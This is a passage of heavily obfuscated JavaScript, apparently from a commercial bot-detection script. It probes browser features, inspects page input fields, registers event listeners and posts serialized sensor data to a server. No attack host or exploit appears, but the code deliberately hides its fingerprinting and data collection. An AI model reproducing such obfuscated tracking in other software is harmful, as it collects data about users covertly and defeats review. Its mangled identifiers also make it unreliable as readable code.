Ws()[vU(Bs)],'undefined')?Ws()[vU(El)].apply(null,[bP,Xn]):Ws()[vU(s3)](LI,Orj)]);if(RTj){wIj+=RTj[wd(typeof Os()[rd(EC)],'undefined')?Os()[rd(jf)](Lp,FH):Os()[rd(xv)].apply(null,[Kjj,rl])];if(BIj&&FM(K2j,Lp)&&RTj[Os()[rd(m7)](s3,Kd)]){IYj=PN[Os()[rd(sY)](p0,hP)]();vPj(cf(lN));}}ff.pop();};var tlj=function(Oqj){var YTj=XTj[Oqj];if(wd(vQj,YTj)){if(FM(YTj,DIj)){X7j();}else if(FM(YTj,Zlj)){kTj();}vQj=YTj;}};var RPj=function(k5j){ff.push(YLj);tlj(k5j);try{var Tnj=ff.length;var U7j=cf(lN);var vnj=BIj?XY:Ns;if(cV(qAj,vnj)){var DRj=dd(bsj(),XL[LJ()[xS(pG)].call(null,QJ,Qw,TDj,cf(cf({})))].bmak[wd(typeof Ws()[vU(lT)],'undefined')?Ws()[vU(El)].apply(null,[nH,Xn]):Ws()[vU(s3)](kF,bq)]);var Rlj=(wd(typeof Os()[rd(XV)],'undefined')?Os()[rd(Vd)].apply(null,[KB,AJ]):Os()[rd(xv)].call(null,qv,hI))[Ws()[vU(gV)](g8,jB)](k5j,QA()[OC(fl)](c5,UP,F9j,gV,RQ))[Ws()[vU(gV)].apply(null,[g8,jB])](DRj,Ws()[vU(PZ)](Rd,PZ));Ywj=RU(Ywj,Rlj);}qAj++;}catch(VBj){ff.splice(dd(Tnj,UP),Infinity,YLj);}ff.pop();};var kTj=function(){ff.push(mT);if(I7j){var k2j=Cv(ZO,[Ws()[vU(sh)](IP,GH),FM(typeof Af()[qS(gV)],RU(Os()[rd(Vd)](KB,m1),[][[]]))?Af()[qS(pG)](GQ,IJ,bOj,xw):Af()[qS(If)].apply(null,[Mv,qx,s3,QWj]),Ws()[vU(Z8)](d8,ZM),XL[Yd()[qC(hn)](NM,Rq,SLj)][Ws()[vU(Dv)](JNj,Ch)],Yd()[qC(ZV)].call(null,RQ,kg,I3),XL[Yd()[qC(hn)].call(null,NM,FR,SLj)][LJ()[xS(QJ)](tOj,Vv,Km,jf)]]);Dlj(k2j,l3[EC]);}ff.pop();};var X7j=function(){ff.push(qI);if(I7j){var gTj=Cv(ZO,[Ws()[vU(sh)].call(null,DH,GH),Os()[rd(bf)](rI,qJ),Ws()[vU(Z8)].apply(null,[sf,ZM]),XL[Yd()[qC(hn)].apply(null,[NM,NM,fI])][Ws()[vU(Dv)].call(null,xC,Ch)],Yd()[qC(ZV)](RQ,xq,IY),XL[Yd()[qC(hn)](NM,g7,fI)][LJ()[xS(QJ)](tOj,cp,hg,kQ)]]);Dlj(gTj,PN[QA()[OC(ZH)](pJ,Lp,Wkj,mP,k3)]());}ff.pop();};var WQj=function(){ff.push(Tjj);if(cf(Lnj)){try{var h2j=ff.length;var rAj=cf(cf(Er));E5j=RU(E5j,Os()[rd(Gcj)].apply(null,[lV,TI]));if(cf(cf(XL[LJ()[xS(pG)].call(null,QJ,cf(cf(cs)),dWj,cf(cf(cs)))][LJ()[xS(ZT)](El,xZ,tg,r2)]||XL[LJ()[xS(pG)](QJ,mP,dWj,cf(UP))][Os()[rd(Y3)](WM,ULj)]||XL[LJ()[xS(pG)](QJ,cf(cf(UP)),dWj,cf(UP))][Ws()[vU(KF)](gKj,F7)]))){E5j=RU(E5j,wd(typeof Yd()[qC(xZ)],RU([],[][[]]))?Yd()[qC(zI)](m7,gT,QC):Yd()[qC(XV)](jT,Lp,LR));QBj+=l3[U3];}else{E5j=RU(E5j,Yd()[qC(HT)](lI,RQ,jY));QBj+=fbj;}}catch(tZj){ff.splice(dd(h2j,UP),Infinity,Tjj);E5j=RU(E5j,Yd()[qC(DT)](vx,jV,Ncj));QBj+=l3[Bs];}Lnj=cf(cf({}));}var gFj=FM(typeof Os()[rd(Td)],RU([],[][[]]))?Os()[rd(xv)](wOj,YKj):Os()[rd(Vd)](KB,tg);var g2j=Os()[rd(bDj)](Qw,Jn);if(wd(typeof XL[Yd()[qC(hn)].apply(null,[NM,CS,AEj])][LJ()[xS(mq)](Mp,g7,vOj,cf(cf([])))],Ws()[vU(Vd)](NLj,vs))){g2j=LJ()[xS(mq)](Mp,GH,vOj,XV);gFj=LJ()[xS(dl)](Qw,Ch,VG,RQ);}else if(wd(typeof XL[wd(typeof Yd()[qC(Ff)],RU([],[][[]]))?Yd()[qC(hn)](NM,m7,AEj):Yd()[qC(XV)].call(null,rEj,Qw,XWj)][wd(typeof Yd()[qC(J8)],'undefined')?Yd()[qC(HWj)](Ch,Ix,V0):Yd()[qC(XV)].call(null,sm,cf(cf([])),pOj)],Ws()[vU(Vd)](NLj,vs))){g2j=wd(typeof Yd()[qC(XV)],RU([],[][[]]))?Yd()[qC(HWj)].apply(null,[Ch,bf,V0]):Yd()[qC(XV)](tv,LS,EZ);gFj=Yd()[qC(hI)].apply(null,[xZ,Ix,Gv]);}else if(wd(typeof XL[Yd()[qC(hn)](NM,cf({}),AEj)][LJ()[xS(KV)](vB,Ng,AI,PZ)],Ws()[vU(Vd)](NLj,vs))){g2j=LJ()[xS(KV)].apply(null,[vB,cf(cf(UP)),AI,Lp]);gFj=Ws()[vU(P7)](M6j,ZV);}else if(wd(typeof XL[Yd()[qC(hn)].apply(null,[NM,cf(cf(UP)),AEj])][FM(typeof LJ()[xS(dl)],RU([],[][[]]))?LJ()[xS(lV)].apply(null,[ADj,cf(cf({})),MZ,cf(cf(UP))]):LJ()[xS(El)].call(null,QR,E2,n6j,NM)],FM(typeof Ws()[vU(ZM)],RU('',[][[]]))?Ws()[vU(s3)](z9j,IM):Ws()[vU(Vd)](NLj,vs))){g2j=LJ()[xS(El)](QR,LS,n6j,LS);gFj=wd(typeof Ws()[vU(NJ)],RU('',[][[]]))?Ws()[vU(WZ)].call(null,hd,ZI):Ws()[vU(s3)](vl,vv);}if(XL[Yd()[qC(hn)].apply(null,[NM,lV,AEj])][wd(typeof Ws()[vU(HT)],RU('',[][[]]))?Ws()[vU(zI)](zEj,b3):Ws()[vU(s3)].call(null,DG,sB)]&&wd(g2j,Os()[rd(bDj)](Qw,Jn))){XL[Yd()[qC(hn)](NM,r2,AEj)][Ws()[vU(zI)](zEj,b3)](gFj,Gqj.bind(null,g2j),cf(cf([])));XL[LJ()[xS(pG)].apply(null,[QJ,Lp,dWj,FR])][Ws()[vU(zI)].apply(null,[zEj,b3])](Ws()[vU(Gcj)](HM,rjj),D5j.bind(null,Od),cf(Er));XL[LJ()[xS(pG)](QJ,S2,dWj,If)][Ws()[vU(zI)](zEj,b3)](Os()[rd(jh)](cs,qB),D5j.bind(null,Lp),cf(cf({})));}ff.pop();};var wwj=function(){ff.push(HY);if(FM(kRj,l3[xv])&&XL[wd(typeof LJ()[xS(Cw)],'undefined')?LJ()[xS(pG)](QJ,bf,X5,PZ):LJ()[xS(lV)](L3,E2,TG,IJ)][Ws()[vU(zI)].call(null,TA,b3)]){XL[LJ()[xS(pG)](QJ,UB,X5,WP)][Ws()[vU(zI)](TA,b3)](wd(typeof Os()[rd(Vd)],'undefined')?Os()[rd(Bg)](RT,k6j):Os()[rd(xv)].call(null,Pcj,jDj),gwj,cf(cf({})));XL[LJ()[xS(pG)](QJ,cf([]),X5,lv)][Ws()[vU(zI)](TA,b3)](Os()[rd(S4j)](fDj,ds),SRj,cf(Er));kRj=UP;}ff.pop();Bxj=cs;BZj=cs;};var AQj=function(){if(cf(dFj)){dFj=cf(cf(lN));}ff.push(Em);var TQj=Os()[rd(Vd)].call(null,KB,s2);var nTj=nT(PN[Af()[qS(KB)].apply(null,[sY,Vd,Lp,gDj])]());var jQj=XL[Yd()[qC(hn)].apply(null,[NM,xq,np])][Wg()[XA(RQ)](lv,Lz,XV,Ns)](wd(typeof M1()[YM(Vd)],RU([],[][[]]))?M1()[YM(LS)](AB,fv,Y3,F0,Pw,If):M1()[YM(lV)].call(null,qn,cf(cf({})),zkj,bf,U3,gV));for(var Uwj=cs;cV(Uwj,jQj[FM(typeof LJ()[xS(UB)],'undefined')?LJ()[xS(lV)](X4j,Cp,ZS,S2):LJ()[xS(cs)](GH,zQ,lD,p0)]);Uwj++){var dlj=jQj[Uwj];var h5j=Lf(dlj[M1()[YM(PZ)].apply(null,[Lz,cf({}),Wq,U3,Vd,hn])](wd(typeof Yd()[qC(gT)],RU([],[][[]]))?Yd()[qC(p0)](RM,jV,ms):Yd()[qC(XV)].apply(null,[IH,sh,lI])));var pTj=Lf(dlj[M1()[YM(PZ)](Lz,XV,Wq,IJ,kg,hn)](Os()[rd(Rg)].apply(null,[Xh,m0])));var Clj=dlj[wd(typeof M1()[YM(s3)],RU([],[][[]]))?M1()[YM(PZ)](Lz,cf({}),Wq,FR,cs,hn):M1()[YM(lV)].call(null,OT,U3,Cm,If,xv,Ym)](LJ()[xS(TZ)].call(null,cp,xv,YG,gY));var KFj=PV(Clj,null)?cs:UP;var Inj=dlj[FM(typeof M1()[YM(RQ)],RU(Os()[rd(Vd)](KB,s2),[][[]]))?M1()[YM(lV)](vs,sh,KF,UY,xZ,mQ):M1()[YM(PZ)](Lz,sh,Wq,s7,LQ,hn)](Ws()[vU(sh)].apply(null,[WC,GH]));var sZj=PV(Inj,null)?nT(UP):VCj(Inj);var APj=dlj[M1()[YM(PZ)](Lz,cC,Wq,p0,xq,hn)](Os()[rd(SF)](vw,Kp));if(PV(APj,null))nTj=nT(UP);else{APj=APj[Ws()[vU(DI)](fG,Od)]();if(FM(APj,FM(typeof Wg()[XA(Vd)],RU(Os()[rd(Vd)](KB,s2),[][[]]))?Wg()[XA(Lp)].apply(null,[BWj,xq,r2,Jm]):Wg()[XA(s7)](Hn,XB,Bs,Lp)))nTj=cs;else if(FM(APj,wd(typeof QA()[OC(Ix)],RU(Os()[rd(Vd)](KB,s2),[][[]]))?QA()[OC(jB)].call(null,BR,Od,XB,BB,Z8):QA()[OC(kg)].apply(null,[CS,bEj,Tv,Ns,A9j])))nTj=UP;else nTj=Od;}var CAj=dlj[An()[n7(jB)](kQ,sY,CQ,Tq,hn,Rq)];var pxj=dlj[Yd()[qC(PZ)].call(null,gV,J1,nA)];var KIj=cs;var BAj=PN[LJ()[xS(Rg)](Y3,g7,K1,ZH)]();if(CAj&&wd(CAj[LJ()[xS(cs)](GH,Vv,lD,PZ)],PN[LJ()[xS(Rg)](Y3,Od,K1,Mv)]())){BAj=PN[FM(typeof Af()[qS(c5)],RU([],[][[]]))?Af()[qS(pG)].call(null,lB,vw,US,MEj):Af()[qS(KB)].call(null,sY,UB,Lp,gDj)]();}if(pxj&&wd(pxj[LJ()[xS(cs)].call(null,GH,BB,lD,r2)],cs)&&(cf(BAj)||wd(pxj,CAj))){KIj=UP;}if(wd(sZj,l3[GH])){TQj=(wd(typeof Os()[rd(ZT)],RU('',[][[]]))?Os()[rd(Vd)](KB,s2):Os()[rd(xv)](J7,Av))[Ws()[vU(gV)](As,jB)](RU(TQj,sZj),QA()[OC(fl)].apply(null,[fl,UP,NB,jV,RQ]))[Ws()[vU(gV)](As,jB)](nTj,QA()[OC(fl)](Fq,UP,NB,Fq,RQ))[Ws()[vU(gV)](As,jB)](KIj,QA()[OC(fl)].call(null,qx,UP,NB,Rg,RQ))[Ws()[vU(gV)].call(null,As,jB)](KFj,wd(typeof QA()[OC(If)],RU([],[][[]]))?QA()[OC(fl)].call(null,jB,UP,NB,Mp,RQ):QA()[OC(kg)](ZV,vDj,pG,lV,Tl))[Ws()[vU(gV)](As,jB)](pTj,QA()[OC(fl)](cf(UP),UP,NB,pJ,RQ))[Ws()[vU(gV)](As,jB)](h5j,QA()[OC(fl)].call(null,jf,UP,NB,XG,RQ))[Ws()[vU(gV)](As,jB)](BAj,Ws()[vU(PZ)].apply(null,[kp,PZ]));}}var Nnj;return ff.pop(),Nnj=TQj,Nnj;};var OQj=function(){if(cf(s5j)){s5j=cf(cf([]));}ff.push(tw);var dBj=XL[LJ()[xS(pG)](QJ,f7,Cjj,dS)][Os()[rd(G7)](lC,E9j)]?l3[UP]:cs;var r7j=XL[LJ()[xS(pG)].call(null,QJ,gT,Cjj,XG)][Ws()[vU(KF)].call(null,Zjj,F7)]&&SG(Ws()[vU(KF)].apply(null,[Zjj,F7]),XL[LJ()[xS(pG)].call(null,QJ,ZJ,Cjj,g7)])?UP:cs;var wZj=PV(typeof XL[Yd()[qC(hn)](NM,vs,wT)][Yd()[qC(Hv)].call(null,fZ,kT,CJ)],Os()[rd(Ix)](BR,pk))?UP:cs;var znj=XL[LJ()[xS(pG)](QJ,Cw,Cjj,Pw)][wd(typeof Yd()[qC(Cw)],'undefined')?Yd()[qC(qp)](Bs,RM,gcj):Yd()[qC(XV)](w6j,mP,lkj)]&&XL[LJ()[xS(pG)](QJ,cC,Cjj,g7)][wd(typeof Yd()[qC(F3)],RU([],[][[]]))?Yd()[qC(qp)].apply(null,[Bs,F0,gcj]):Yd()[qC(XV)](bDj,NM,F0)][Ws()[vU(MKj)].call(null,wEj,mP)]?UP:cs;var VAj=XL[Ws()[vU(UY)](B5,CQ)][wd(typeof Af()[qS(rw)],RU(Os()[rd(Vd)](KB,ng),[][[]]))?Af()[qS(lv)].apply(null,[qp,LQ,lV,Uf]):Af()[qS(pG)](cjj,xq,cNj,Djj)]?UP:cs;var kqj=XL[LJ()[xS(pG)].apply(null,[QJ,cf(cf(cs)),Cjj,ZH])][wd(typeof Ws()[vU(Cp)],RU([],[][[]]))?Ws()[vU(kh)].call(null,Wjj,cp):Ws()[vU(s3)](GH,Q5)]?UP:l3[xv];var Ewj=wd(typeof XL[Ws()[vU(Z2)](Ckj,HT)],Ws()[vU(Vd)](ccj,vs))?UP:PN[LJ()[xS(Rg)].call(null,Y3,s7,GJ,Ng)]();var YRj=XL[LJ()[xS(pG)](QJ,cf(UP),Cjj,bf)][Ws()[vU(v7)](bq,RQ)]&&G3(XL[LJ()[xS(cp)].apply(null,[dS,LS,Y2,IJ])][FM(typeof Yd()[qC(YT)],RU('',[][[]]))?Yd()[qC(XV)].call(null,Ch,cf(UP),Dkj):Yd()[qC(If)].call(null,Lp,PZ,SLj)][Wg()[XA(s3)].call(null,Ch,x9j,fl,pG)].call(XL[LJ()[xS(pG)](QJ,Ix,Cjj,rI)][Ws()[vU(v7)].call(null,bq,RQ)])[wd(typeof Os()[rd(LS)],RU('',[][[]]))?Os()[rd(Cp)](Bn,f0):Os()[rd(xv)].apply(null,[Lz,f9j])](Yd()[qC(RT)](F0,cf(UP),Dg)),cs)?UP:l3[xv];var Elj=FM(typeof XL[LJ()[xS(pG)](QJ,kg,Cjj,s3)][Ws()[vU(jV)].call(null,wEj,KV)],Yd()[qC(NM)].apply(null,[El,vw,xC]))||FM(typeof XL[LJ()[xS(pG)](QJ,p0,Cjj,cs)][LJ()[xS(cC)](GZ,Pw,hp,cf(cf([])))],Yd()[qC(NM)].apply(null,[El,cf(cf({})),xC]))||FM(typeof XL[LJ()[xS(pG)](QJ,LQ,Cjj,ZJ)][Af()[qS(PZ)].call(null,cZ,Z8,NM,Rkj)],Yd()[qC(NM)](El,jf,xC))?PN[Af()[qS(KB)](sY,EC,Lp,Zm)]():cs;var L3j=SG(FM(typeof LJ()[xS(Xh)],RU('',[][[]]))?LJ()[xS(lV)].call(null,x6j,XG,m7,cf([])):LJ()[xS(Gcj)](UP,EC,g8,Z8),XL[FM(typeof LJ()[xS(Ng)],RU([],[][[]]))?LJ()[xS(lV)].apply(null,[dNj,s3,lC,cf(UP)]):LJ()[xS(pG)].apply(null,[QJ,dS,Cjj,jV])])?XL[LJ()[xS(pG)](QJ,F0,Cjj,kg)][LJ()[xS(Gcj)].call(null,UP,xv,g8,CS)]:cs;var vlj=FM(typeof XL[FM(typeof Ws()[vU(IR)],RU('',[][[]]))?Ws()[vU(s3)](zEj,hbj):Ws()[vU(UY)](B5,CQ)][Yd()[qC(W7)](Ns,cf({}),Kp)],FM(typeof Yd()[qC(Xn)],RU('',[][[]]))?Yd()[qC(XV)](pw,lV,WF):Yd()[qC(NM)].call(null,El,Q8,xC))?UP:l3[xv];var MQj=FM(typeof XL[Ws()[vU(UY)](B5,CQ)][Ws()[vU(tv)](Gs,f7)],Yd()[qC(NM)](El,cf(cs),xC))?UP:cs;var GIj=cf(XL[LJ()[xS(hn)](IJ,zQ,jZ,pJ)][Yd()[qC(If)].call(null,Lp,xq,SLj)][FM(typeof Os()[rd(IR)],RU('',[][[]]))?Os()[rd(xv)].apply(null,[Nq,nKj]):Os()[rd(LQ)].apply(null,[bh,g3])])?UP:cs;var ERj=SG(Os()[rd(MKj)](Fx,GG),XL[LJ()[xS(pG)](QJ,cf(cf([])),Cjj,mP)])?UP:cs;var FTj=Os()[rd(kh)].call(null,fbj,gM)[Ws()[vU(gV)](kM,jB)](dBj,LJ()[xS(Y3)].apply(null,[F5,cf(cf({})),qjj,LQ]))[FM(typeof Ws()[vU(Sv)],RU('',[][[]]))?Ws()[vU(s3)].apply(null,[Rbj,J1]):Ws()[vU(gV)].call(null,kM,jB)](r7j,Yd()[qC(fDj)](fx,FI,tY))[FM(typeof Ws()[vU(W7)],RU('',[][[]]))?Ws()[vU(s3)](GEj,Yl):Ws()[vU(gV)](kM,jB)](wZj,QA()[OC(lv)](Fq,lV,gcj,fl,Mp))[Ws()[vU(gV)](kM,jB)](znj,Os()[rd(Z2)](b7,Ym))[Ws()[vU(gV)].apply(null,[kM,jB])](VAj,An()[n7(FI)].apply(null,[CS,Xcj,sh,gcj,If,cf([])]))[FM(typeof Ws()[vU(kq)],'undefined')?Ws()[vU(s3)](Kkj,GEj):Ws()[vU(gV)](kM,jB)](kqj,Wg()[XA(lv)](kEj,gcj,ZH,XV))[Ws()[vU(gV)].call(null,kM,jB)](Ewj,Yd()[qC(Qbj)].apply(null,[Ix,jf,zp]))[Ws()[vU(gV)](kM,jB)](YRj,FM(typeof Yd()[qC(fx)],RU([],[][[]]))?Yd()[qC(XV)](cLj,jB,Km):Yd()[qC(lB)].call(null,cZ,cf(cf([])),RC))[wd(typeof Ws()[vU(gV)],'undefined')?Ws()[vU(gV)].call(null,kM,jB):Ws()[vU(s3)](Od,x6j)](Elj,Ws()[vU(fbj)](Yg,Fx))[Ws()[vU(gV)].call(null,kM,jB)](L3j,Ws()[vU(Rn)].call(null,gJ,JS))[Ws()[vU(gV)](kM,jB)](vlj,Yd()[qC(Iv)](g7,U3,XP))[Ws()[vU(gV)].call(null,kM,jB)](MQj,Ws()[vU(OT)](Hd,ZT))[Ws()[vU(gV)](kM,jB)](GIj,Os()[rd(v7)].apply(null,[lv,drj]))[Ws()[vU(gV)](kM,jB)](ERj);var gZj;return ff.pop(),gZj=FTj,gZj;};var v5j=function(){var b7j;var hPj;ff.push(mcj);return hPj=HBj()[Os()[rd(g7)](w3,tC)](function rRj(vFj){ff.push(R9j);while(UP)switch(vFj[wd(typeof Os()[rd(rI)],RU('',[][[]]))?Os()[rd(E2)].call(null,Ix,KM):Os()[rd(xv)].call(null,GZ,nKj)]=vFj[Wg()[XA(Vd)].call(null,Q7,sI,g7,XV)]){case cs:vFj[Os()[rd(E2)].call(null,Ix,KM)]=cs;vFj[Wg()[XA(Vd)](Q7,sI,F0,XV)]=Lp;{var w7j;return w7j=HBj()[M1()[YM(s3)].apply(null,[vEj,vs,C8,Fq,Pw,If])](pwj()),ff.pop(),w7j;}case Lp:b7j=vFj[FM(typeof Os()[rd(Ch)],'undefined')?Os()[rd(xv)].call(null,f5,gY):Os()[rd(dS)](YI,ktj)];XL[LJ()[xS(cp)](dS,cf(cf(UP)),ODj,pJ)][LJ()[xS(gV)](Vv,mP,hd,f7)](Rxj,b7j[Os()[rd(AF)](HWj,Jx)],Cv(ZO,[M1()[YM(sh)].call(null,Y7,Z8,zI,ZJ,CQ,XV),b7j[An()[n7(sh)](NM,MT,ZY,Y7,lV,Qw)]]));vFj[Wg()[XA(Vd)](Q7,sI,g7,XV)]=s3;break;case Vd:vFj[Os()[rd(E2)].call(null,Ix,KM)]=Vd;vFj[Ws()[vU(OF)].apply(null,[jg,XZ])]=vFj[LJ()[xS(LQ)].call(null,HB,dS,KJ,gT)](l3[xv]);case PN[Af()[qS(FI)].apply(null,[fx,m7,Lp,tLj])]():case Ws()[vU(RM)].apply(null,[wJ,cC]):{var Jqj;return Jqj=vFj[LJ()[xS(EC)](NZ,UB,gf,f7)](),ff.pop(),Jqj;}}ff.pop();},null,null,[[l3[xv],l3[EC]]],XL[wd(typeof Yd()[qC(NJ)],'undefined')?Yd()[qC(RM)].call(null,rh,p0,c2):Yd()[qC(XV)](qbj,c5,ZV)]),ff.pop(),hPj;};var GAj=function(){ff.push(O0);var MYj=w1j();if(wd(MYj,nT(UP))&&wd(MYj,XL[Os()[rd(sh)](Od,Kp)][Ws()[vU(ZB)](cJ,b7)])&&G3(MYj,K5j)){K5j=MYj;var xTj=Hh();var rqj=IT(dd(MYj,xTj),PB);l5j(rqj);}ff.pop();};var pQj=function(x5j){ff.push(dq);var ZFj=G3(arguments[FM(typeof LJ()[xS(Xn)],RU([],[][[]]))?LJ()[xS(lV)].apply(null,[zZ,Bs,Yl,RQ]):LJ()[xS(cs)].apply(null,[GH,vw,Nq,pg])],UP)&&wd(arguments[UP],undefined)?arguments[l3[UP]]:cf(cf(Er));if(cf(ZFj)||PV(x5j,null)){ff.pop();return;}rCj[M1()[YM(fl)](Qq,cf(UP),ZY,KB,sh,KB)]=cf([]);MZj=cf([]);var Lwj=x5j[An()[n7(sh)](vs,MT,cs,w5,lV,Lp)];var TRj=x5j[Os()[rd(fbj)].call(null,Dh,zq)];var WIj;if(wd(TRj,undefined)&&G3(TRj[LJ()[xS(cs)](GH,Pw,Nq,cf(UP))],cs)){try{var E2j=ff.length;var GRj=cf(cf(Er));WIj=XL[Yd()[qC(gY)](UB,cf(cf(UP)),HH)][Wg()[XA(xq)](xz,zrj,p0,If)](TRj);}catch(C2j){ff.splice(dd(E2j,UP),Infinity,dq);}}if(wd(Lwj,undefined)&&FM(Lwj,Hv)&&wd(WIj,undefined)&&WIj[Ws()[vU(OLj)].call(null,m1,bNj)]&&FM(WIj[FM(typeof Ws()[vU(m7)],'undefined')?Ws()[vU(s3)](CR,pJ):Ws()[vU(OLj)].apply(null,[m1,bNj])],cf(cf([])))){MZj=cf(cf({}));var X5j=b2j(jsj(p0j));var GYj=XL[Os()[rd(WH)](BB,Ud)](Bh(bsj(),PB),xv);if(wd(X5j,undefined)&&cf(XL[Yd()[qC(Bs)](ZH,F0,JKj)](X5j))&&G3(X5j,cs)){if(wd(lBj[wd(typeof LJ()[xS(g7)],RU('',[][[]]))?LJ()[xS(ZV)](Xh,RM,Hm,cf({})):LJ()[xS(lV)].call(null,sm,cf(cs),d6j,kQ)],undefined)){XL[Yd()[qC(F7)].call(null,KF,Fq,Sd)](lBj[LJ()[xS(ZV)](Xh,WP,Hm,ZM)]);}if(G3(GYj,cs)&&G3(X5j,GYj)){lBj[LJ()[xS(ZV)](Xh,s3,Hm,Fq)]=XL[LJ()[xS(pG)](QJ,XG,Sjj,cf(cf(cs)))][LJ()[xS(JS)](Q7,Ng,Sk,xv)](function(){m2j();},IT(dd(X5j,GYj),PB));}else{lBj[FM(typeof LJ()[xS(RQ)],RU([],[][[]]))?LJ()[xS(lV)](sx,UP,rrj,cC):LJ()[xS(ZV)].apply(null,[Xh,cf(UP),Hm,fv])]=XL[LJ()[xS(pG)].call(null,QJ,Lp,Sjj,UB)][LJ()[xS(JS)].call(null,Q7,vs,Sk,Ng)](function(){m2j();},IT(DAj,l3[ZH]));}}}ff.pop();if(MZj){kpj();}};var tTj=function(){ff.push(qn);var Zwj=cf(lN);var gIj=G3(vn(lBj[Ws()[vU(CQ)](hP,QJ)],Mnj),l3[xv])||G3(vn(lBj[wd(typeof Ws()[vU(ZT)],RU('',[][[]]))?Ws()[vU(CQ)].call(null,hP,QJ):Ws()[vU(s3)](SH,v3)],Lxj),cs)||G3(vn(lBj[Ws()[vU(CQ)].apply(null,[hP,QJ])],gBj),PN[LJ()[xS(Rg)].call(null,Y3,xZ,PC,Mv)]())||G3(vn(lBj[Ws()[vU(CQ)](hP,QJ)],bYj),cs);var Xlj=G3(vn(lBj[Ws()[vU(CQ)].apply(null,[hP,QJ])],klj),cs);if(FM(lBj[Os()[rd(Ng)].call(null,dV,zG)],cf({}))&&Xlj){lBj[wd(typeof Os()[rd(Xh)],RU([],[][[]]))?Os()[rd(Ng)].apply(null,[dV,zG]):Os()[rd(xv)](xR,nrj)]=cf(cf(lN));Zwj=cf(cf(lN));}lBj[Ws()[vU(CQ)].call(null,hP,QJ)]=cs;var U2j=NY();U2j[LJ()[xS(m7)](kg,Ns,g9,rI)](FM(typeof Ws()[vU(NM)],RU('',[][[]]))?Ws()[vU(s3)](IR,srj):Ws()[vU(bNj)](qM,P7),Uqj,cf(cf(lN)));U2j[FM(typeof Wg()[XA(If)],'undefined')?Wg()[XA(Lp)](lkj,vR,XG,xQ):Wg()[XA(FI)].apply(null,[mq,HR,FI,s3])]=function(){dQj&&dQj(U2j,Zwj,gIj);};var KBj=XL[wd(typeof Yd()[qC(v7)],RU('',[][[]]))?Yd()[qC(gY)](UB,GH,T):Yd()[qC(XV)](CT,WH,jbj)][FM(typeof Os()[rd(FI)],RU([],[][[]]))?Os()[rd(xv)](hR,jI):Os()[rd(Zq)](th,xH)](NFj);var cwj=Os()[rd(Rn)](Sv,mM)[Ws()[vU(gV)].call(null,pf,jB)](KBj,Ws()[vU(UI)].apply(null,[Ej,s7]));U2j[Yd()[qC(pg)].call(null,C8,rI,W1)](cwj);ff.pop();};var Nqj=function(rTj){if(rTj)return cf(cf([]));var SZj=Qgj();var q7j=SZj&&SZj[If];return q7j&&ksj(q7j);};var m2j=function(){ff.push(cY);lBj[Yd()[qC(kT)](Bn,gV,YR)]=cf({});ff.pop();vPj(cf(cf({})));};var A4j=I1j[Er];var XDj=I1j[lN];var gbj=I1j[bO];var EBj=function(BFj){"@babel/helpers - typeof";ff.push(Djj);EBj=PV(Yd()[qC(NM)].apply(null,[El,Cw,cl]),typeof XL[LJ()[xS(Mv)](Pw,cf(cs),kw,qx)])&&PV(An()[n7(hn)](E2,Bg,Od,QY,lV,Ix),typeof XL[LJ()[xS(Mv)](Pw,gY,kw,Qw)][FM(typeof Yd()[qC(XV)],'undefined')?Yd()[qC(XV)].call(null,dF,cf(cf(UP)),lY):Yd()[qC(RQ)](HB,Rq,fI)])?function(Bpj){return EHj.apply(this,[lL,arguments]);}:function(WMj){return EHj.apply(this,[PW,arguments]);};var kZj;return ff.pop(),kZj=EBj(BFj),kZj;};var HSj=function(){"use strict";var W7j=function(C4j,RDj,Qz){return Cv.apply(this,[xc,arguments]);};var PIj=function(J7j,Qqj,nRj,M2j){ff.push(pg);var NIj=Qqj&&vT(Qqj[Yd()[qC(If)](Lp,cf(cf(UP)),w3)],XIj)?Qqj:XIj;var JTj=XL[LJ()[xS(cp)](dS,H1,Utj,lv)][Yd()[qC(gV)](SF,cf(cf(UP)),MOj)](NIj[Yd()[qC(If)](Lp,EC,w3)]);var Rnj=new gRj(M2j||[]);CIj(JTj,wd(typeof QA()[OC(cs)],RU(Os()[rd(Vd)](KB,LOj),[][[]]))?QA()[OC(XV)](cC,Vd,Bg,Q8,dQ):QA()[OC(kg)](cf(cs),cR,zY,cs,YY),Cv(ZO,[FM(typeof Yd()[qC(bf)],'undefined')?Yd()[qC(XV)](Jjj,cf(cs),mz):Yd()[qC(PZ)](gV,pg,LZ),FQj(J7j,nRj,Rnj)]));var QTj;return ff.pop(),QTj=JTj,QTj;};var XIj=function(){};var lxj=function(){};var c5j=function(){};var mqj=function(ETj,T5j){function c7j(Pnj,xlj,Alj,LQj){var fIj=EHj(pO,[ETj[Pnj],ETj,xlj]);ff.push(AQ);if(wd(Yd()[qC(fv)].call(null,NZ,Z8,JV),fIj[Ws()[vU(sh)](vP,GH)])){var lqj=fIj[Ws()[vU(jB)].call(null,dJ,Xl)],xqj=lqj[Yd()[qC(PZ)].apply(null,[gV,cf({}),pP])];var RAj;return RAj=xqj&&PV(Os()[rd(KB)].apply(null,[ZY,nM]),EBj(xqj))&&OBj.call(xqj,Os()[rd(RM)](ZV,l1))?T5j[Ws()[vU(s7)](NH,Bs)](xqj[Os()[rd(RM)].call(null,ZV,l1)])[FM(typeof LJ()[xS(xv)],RU([],[][[]]))?LJ()[xS(lV)](LLj,pG,gWj,Cw):LJ()[xS(S2)](bDj,CS,mU,zQ)](function(UZj){ff.push(WDj);c7j(FM(typeof Wg()[XA(pG)],RU([],[][[]]))?Wg()[XA(Lp)](QH,f5,gV,Vv):Wg()[XA(Vd)].apply(null,[Q7,KNj,Rg,XV]),UZj,Alj,LQj);ff.pop();},function(H5j){ff.push(cw);c7j(Yd()[qC(fv)](NZ,vs,Pd),H5j,Alj,LQj);ff.pop();}):T5j[Ws()[vU(s7)].apply(null,[NH,Bs])](xqj)[LJ()[xS(S2)](bDj,ZJ,mU,xv)](function(Eqj){ff.push(GOj);lqj[Yd()[qC(PZ)](gV,Vd,Jd)]=Eqj,Alj(lqj);ff.pop();},function(gnj){ff.push(mP);var Nxj;return Nxj=c7j(Yd()[qC(fv)](NZ,FR,kOj),gnj,Alj,LQj),ff.pop(),Nxj;}),ff.pop(),RAj;}LQj(fIj[Ws()[vU(jB)].call(null,dJ,Xl)]);ff.pop();}ff.push(Vcj);var wBj;CIj(this,QA()[OC(XV)](rw,Vd,dA,S2,dQ),Cv(ZO,[FM(typeof Yd()[qC(KB)],RU('',[][[]]))?Yd()[qC(XV)].apply(null,[bf,s7,Ukj]):Yd()[qC(PZ)].call(null,gV,gY,qM),function A2j(AYj,fxj){var wqj=function(){return new 